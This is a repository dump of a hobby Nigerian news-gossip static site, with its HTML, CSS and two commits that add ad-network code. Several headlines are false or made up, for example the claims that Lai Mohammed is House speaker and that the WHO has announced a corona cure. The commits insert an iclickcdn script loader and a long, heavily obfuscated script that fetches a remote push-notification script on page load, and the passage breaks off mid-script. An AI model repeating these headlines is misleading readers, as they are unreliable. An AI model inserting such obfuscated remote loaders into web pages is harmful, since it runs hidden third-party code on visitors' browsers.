

==== 392 Gist.html @ 60a3d52f "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <title>392 Gist hub</title>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!-- Latest compiled and minified CSS -->
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css">

<!-- jQuery library -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>

<!-- Latest compiled JavaScript -->
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

  <link href="392 Gist.css" rel="stylesheet" type="text/css">
  
</head>

  
<div class="container">
    <div class="row">
    <div class="col-md-12 ">
  <center><h1>392 Gist hub<br> <a href="https://www.facebook.com/semilore.tamilore" class="fa fa-facebook"></a>
    <a href="https://twitter.com/AjiboyeTamilor2?s=03" class="fa fa-twitter"></a>
    
    <a href="https://www.instagram.com/invites/contact/?i=1i4sso2hvwgdy&utm_content=1hh5hc8" class="fa fa-instagram"></a></h1></center>
<img src="https://faqontech.com/wp-content/uploads/2019/11/jumia-black-friday.gif"  class="img1">
</div>
</div>

  
    <style>
      body {
        margin-top: 20% auto;
        width: 100% auto;
        
      }
      .content {
        max-width: 100%;
        text-align: left;
        margin: auto;
      }
      
    </style>
  </head>
  <body>
    <div class="simple-ss"></div>
    <div class="content">
    
<br>
<center><h3>Today's headlines</h3></center>
<br>

<div class="col">
    <div class="col-md-4">
        <h4>Lai muhammed vows to sue cnn for intefering in the #endsars protest<br><br><img src="lai mohammed.jpg" height=50% width=50%><br><br><p>The house of rep speaker Lai muhammed has vowed to sue the cnn for interfering in the ongoing protest against sars known as #endsars <br><br></p></h4><hr>
    </div>
    <div class="col-md-4">
      <h4>No more protest for nigerians- President muhammad buhari<br><br><img src="buhari.jpg" height=50% width=50%><br><br><p>The president of the federal republic of nigeria has publickly made it known in one of his new press releases that any form of protest will not be allowed. </p></h4><hr>
    </div>
    <div class="col-md-4">
      <h4>Asuu collects additional 15bn to stop ongoing strike<br><br><img src="asuu.jpg" height=50% width=50%><br><p><br>Asuu's recent meeting with the FG yieldes positive results and has also been adjourned</p><br></h4><hr>
  </div>
  <div class="col-md-4">
    <h4>Nigeria set to import petroleum from neighboring country.<br><br><img src="federal rep.jpg" height=50% width=50%><p><br>The president of the federal republic of nigeria has requested for petroleum from neighboring countries.<br></p></h4><hr>
  </div>
<div class="col-md-4">
  <h4>Neco refuses to reschedule it's missed papers<br><br><img src="neco.jpg" height=50% width=50%><p><br><br><br>Parents and school owners have spoken up about the recently concluded neco exanination.<br><br></p></h4><hr>
</div>
<div class="col-md-4">
  <h4>Hoogewerf Scores First Hat-trick For Manchester United Youth Team<br><br><img src="dillon.jpg" height=50% width=50%><p><br><br>Dillon Hoogwerf a player of the manchester united football club scores mysterious hat-trick<a href="">(see video here)</a> </p></h4><hr>
</div>

<div class="col-md-4">
  <h4>WHO announces new cure for corona to be tested early next month<br><br><img src="corona.jpg" height=50% width=50%><p>The world health organisation has announced that a new vaccine has been prepared to cure people</p></h4><hr>
</div>
<div class="col-md-4">
  <h4>Ibadan communities drag IBEDC before NERC over 8-year erratic power supply<br><br><img src="ibedc.jpg" height=50% width=50%><p><br>The Youths of ibadan have publickly dragged ibedc for over 8 years of poor electricity siupply</p></h4><hr>
</div>

<div class="col-md-4">
  <h4>Laycon paid me 100 million for his new music video-TG omori reveals<br><br><img src="tg 2.jpg" height=50% width=50%><p><br>Popular music director TG omori revealed that laycon paid him 100 million for his new video</p></h4><hr>
</div>
</div>
</div>
    </div>
    <header>
      <!-- Content -->
    </header>
    
    <main>
      <!-- Content -->
    </main>

    
    <center><a href="392 Gist.html">Previous Page | </a><a href="">Next page</a></center>
    <footer class="footer">
      <div class="footer__addr">
        <h1 class="footer__logo">392 gist hub</h1>
            
        <h2>Contact</h2>
        
        <address>
          <a class="footer__btn" href="mailto:ajiboyetamilore20@gmail.com">Email Us</a>
        </address>
      </div>
      
      <ul class="footer__nav">
        <li class="nav__item">
          <h2 class="nav__title">Media</h2>
    
          <ul class="nav__ul">
            <li>
              <a href="#">Online</a>
            </li>
    
            <li>
              <a href="#">Print</a>
            </li>
                
            <li>
              <a href="#">Alternative Ads</a>
            </li>
          </ul>
        </li>
        
        <li class="nav__item nav__item--extra">
          <h2 class="nav__title">Technology</h2>
          
          <ul class="nav__ul nav__ul--extra">
            <li>
              <a href="#">Hardware Design</a>
            </li>
            
            <li>
              <a href="#">Software Design</a>
            </li>
            
            <li>
              <a href="#">Digital Signage</a>
            </li>
            
            <li>
              <a href="#">Automation</a>
            </li>
            
            <li>
              <a href="#">Artificial Intelligence</a>
            </li>
            
            <li>
              <a href="#">IoT</a>
            </li>
          </ul>
        </li>
        
        <li class="nav__item">
          <h2 class="nav__title">Legal</h2>
          
          <ul class="nav__ul">
            <li>
              <a href="#">Privacy Policy</a>
            </li>
            
            <li>
              <a href="#">Terms of Use</a>
            </li>
            
            <li>
              <a href="#">Sitemap</a>
            </li>
          </ul>
        </li>
      </ul>
      
        <center><p> ©2020. All rights reserved.</p></center>
        
      </div>
    </footer>
  </body>
</html>
---- 392 Gist.css ----
body{
    background-color:white;
}
h1{
    font-style: italic;
    color:green;
}
img{
    height: 50%;
    width: 50%;
}

h4{
    color: green;
}
h5{
  font-size:20px;
  font-family: Arial, Helvetica, sans-serif;
}
a{
  color:green;
}
h3{
  color: green;
  text-decoration: underline;
  font-size: 40px;

}
p{
    color:black;
    font-size: 15px;
}
.boxed1{
    color: blue;
    width: 20px;
}
.img1{
    height: 10%;
    width: 100%;
}
hr{
  background-color: green;
  outline-color: green;
  height: 2px;
  width: 100%;

}.fa {
   
    padding: 8px;
    font-size: 25px;
    width: 50px;
    text-align: center;
    text-decoration: none;
    border-radius: 100%;
    height: 40px;
  }
  .fa-facebook {
    background:#1877f2;
    color: white;
    text-align: center;
    
  }
  
  .fa-twitter {
    background: #1da1f2;
    color: white;
    
  }
  .fa-instagram {
    background:  #c32aa3;
    color: white;
    text-align: center;
  }
.img2{
    height:50%;
}
.main{
  margin-left: 8%;
  height: 30%;
  width: 80%;
}
.textarea{
    outline-color:green;
    height: 20%;
  }
  *, *:before, *:after {
    box-sizing: border-box;
  }
  
  html {
    font-size: 100%;
  }
  
  body {
    font-family: acumin-pro, system-ui, sans-serif;
    margin: 0;
    display: grid;
    grid-template-rows: auto 1fr auto;
    font-size: 14px;
    background-color: #f4f4f4;
    align-items: start;
    min-height: 100vh;
  }
  
  .footer {
    display: flex;
    flex-flow: row wrap;
    padding: 30px 30px 20px 30px;
    color: #2f2f2f;
    background-color: #fff;
    border-top: 1px solid #e5e5e5;
  }
  
  .footer > * {
    flex:  1 100%;
  }
  
  .footer__addr {
    margin-right: 1.25em;
    margin-bottom: 2em;
  }
  
  .footer__logo {
    font-family: 'Pacifico', cursive;
    font-weight: 400;
    text-transform: lowercase;
    font-size: 1.5rem;
  }
  
  .footer__addr h2 {
    margin-top: 1.3em;
    font-size: 15px;
    font-weight: 400;
  }
  
  .nav__title {
    font-weight: 400;
    font-size: 15px;
  }
  
  .footer address {
    font-style: normal;
    color: #999;
  }
  
  .footer__btn {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 36px;
    max-width: max-content;
    background-color: rgb(33, 33, 33, 0.07);
    border-radius: 100px;
    color: #2f2f2f;
    line-height: 0;
    margin: 0.6em 0;
    font-size: 1rem;
    padding: 0 1.3em;
  }
  
  .footer ul {
    list-style: none;
    padding-left: 0;
  }
  
  .footer li {
    line-height: 2em;
  }
  
  .footer a {
    text-decoration: none;
  }
  
  .footer__nav {
    display: flex;
    flex-flow: row wrap;
  }
  
  .footer__nav > * {
    flex: 1 50%;
    margin-right: 1.25em;
  }
  
  .nav__ul a {
    color: #999;
  }
  
  .nav__ul--extra {
    column-count: 2;
    column-gap: 1.25em;
  }
  
  .legal {
    display: flex;
    flex-wrap: wrap;
    color: #999;
  }
    
  .legal__links {
    display: flex;
    align-items: center;
  }
  
  .heart {
    color: #2f2f2f;
  }
  
  @media screen and (min-width: 24.375em) {
    .legal .legal__links {
      margin-left: auto;
    }
  }
  
  @media screen and (min-width: 40.375em) {
    .footer__nav > * {
      flex: 1;
    }
    
    .nav__item--extra {
      flex-grow: 2;
    }
    
    .footer__addr {
      flex: 1 0px;
    }
    
    .footer__nav {
      flex: 2 0px;
    }
  }


==== commit 6b5336f2: "Update 392 Gist.html" ====
--- a/392 Gist.html
+++ b/392 Gist.html
@@ -4,6 +4,7 @@
   <title>392 Gist hub</title>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
+  
 
   <!-- Latest compiled and minified CSS -->
 <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css">
@@ -18,8 +19,8 @@
   <link href="392 Gist.css" rel="stylesheet" type="text/css">
   
 </head>
-
-  
+<meta name="propeller" content="d393803bad499d716589eab660e4e61a">
+  //luvaihoo.com/afu.php?zoneid=3879443
 <div class="container">
     <div class="row">
     <div class="col-md-12 ">
@@ -87,6 +88,19 @@
 </div>
 </div>
     </div>
+  <script>
+var idcomments_acct = '26993a33280e620ebda315d6886abd5f';
+var idcomments_post_id;
+var idcomments_post_url;
+</script>
+<span id="IDCommentsPostTitle" style="display:none"></span>
+<script type='text/javascript' src='https://www.intensedebate.com/js/genericCommentWrapperV2.js'></script>
+  <script>
+var idcomments_acct = '26993a33280e620ebda315d6886abd5f';
+var idcomments_post_id;
+var idcomments_post_url;
+</script>
+<script type="text/javascript" src="https://www.intensedebate.com/js/genericLinkWrapperV2.js"></script>
     <header>
       <!-- Content -->
     </header>


==== commit 5d782fa6: "Update 392 Gist.html" ====
--- a/392 Gist.html
+++ b/392 Gist.html
@@ -20,7 +20,11 @@
   
 </head>
 <meta name="propeller" content="d393803bad499d716589eab660e4e61a">
-  //luvaihoo.com/afu.php?zoneid=3879443
+  <script>//luvaihoo.com/afu.php?zoneid=3879443</script>
+  <script>(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https://iclickcdn.com/tag.min.js',3917105,document.body||document.documentElement)</script>
+<script data-cfasync="false" type="text/javascript">(function($,document){for($._Eu=$.z;$._Eu<$.GG;$._Eu+=$.Bc){switch($._Eu){case $.Fm:!function(e){for($._E=$.z;$._E<$.Bt;$._E+=$.Bc){switch($._E){case $.Bf:u.m=e,u.c=r,u.d=function(n,t,e){u.o(n,t)||Object[$.BI](n,t,$.$($.Be,!$.Bc,$.By,!$.z,$.Bv,e));},u.n=function(n){for($._C=$.z;$._C<$.Bf;$._C+=$.Bc){switch($._C){case $.Bc:return u.d(t,$.Bo,t),t;break;case $.z:var t=n&&n[$.Bq]?function(){return n[$.Bw];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.Bj][$.Bn][$.Bb](n,t);},u.p=$.BF,u(u.s=$.BJ);break;case $.Bc:function u(n){for($._B=$.z;$._B<$.Bt;$._B+=$.Bc){switch($._B){case $.Bf:return e[n][$.Bb](t[$.BH],t,t[$.BH],u),t.l=!$.z,t[$.BH];break;case $.Bc:var t=r[n]=$.$($.Bg,n,$.Bi,!$.Bc,$.BH,$.$());break;case $.z:if(r[n])return r[n][$.BH];break;}}}break;case $.z:var r=$.$();break;}}}([function(n,t,e){for($._I=$.z;$._I<$.Bt;$._I+=$.Bc){switch($._I){case $.Bf:t.e=3917114,t.a=3917113,t.v=0,t.w=0,t.h=30,t.y=true,t._=JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.g=3,t.M='Ly9wcm9wdS5zaC9wZmUvY3VycmVudC9udGZjLm1pbi5qcz9wPTM5MTcxMTQ=',t.O=2,t.T=$.IH*1612532299,t.S='5brmysoq',t.A='578',t.k='hrcyf808qsu',t.I='_jvrkce',t.P='_zoynsima';break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.z:$.CF;break;}}},function(n,t,e){for($._Bc=$.z;$._Bc<$.Bt;$._Bc+=$.Bc){switch($._Bc){case $.Bf:var r=e($.Fi),u=e($.Fj),o=e($.z);break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Dq]=function(){return $.Jj+o.e+$.ba;},t.B=function(){return $.Jr+o.e;},t.N=function(){return[($.z,r.C)(u.D[$.am],u[$.Gp][$.am]),($.z,r.C)(u[$.EG][$.am],u[$.Gp][$.am])][$.Jt]($.cs);};break;case 